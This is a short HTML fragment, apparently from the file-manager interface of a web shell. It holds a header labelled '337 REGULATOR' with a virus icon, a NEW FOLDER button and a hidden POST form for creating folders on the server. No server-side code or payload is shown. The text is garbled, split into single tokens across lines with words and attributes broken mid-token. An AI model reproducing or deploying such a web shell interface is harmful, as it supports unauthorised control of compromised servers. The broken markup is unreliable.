
			<
tr
>  

				<
th
style
="
b
order
: 
none
; 
color
: #4
E9F3D
;"><
i
>337 <
font
c
olor
="#333">
REGULATOR
</
font
></
i
> &
nbsp
;<
font
color
="#
eee
" 
size
="1">
FRY
-
JYWRDN
</
font
></
th
>  

				<
th
style
="
b
order
: 
none
;">  

					<
but
ton
id
="
menu
" 
name
="
mkdir_folder
" 
onclick
="
n
ew_folder
()"><
i
class
="
fa
-
sharp
fa
-
solid
fa
-
virus
"></
i
> 
NEW
FOLDER
</
button
>  

				<
div
id
="
new
_folder
" 
style
="
display
:
none
;">  

<
form
method
="
POST
">  

<
input
id
="
newinput
" 
type
="
text
" 
name
="
new_f
older
" 
placeholder
="[
folder_name
]">  

<
button
id
="
menu
" 
name
="
mkdir_folder
">
OK
 >>
</
button
>  

</
form
>  

				</
div
>  
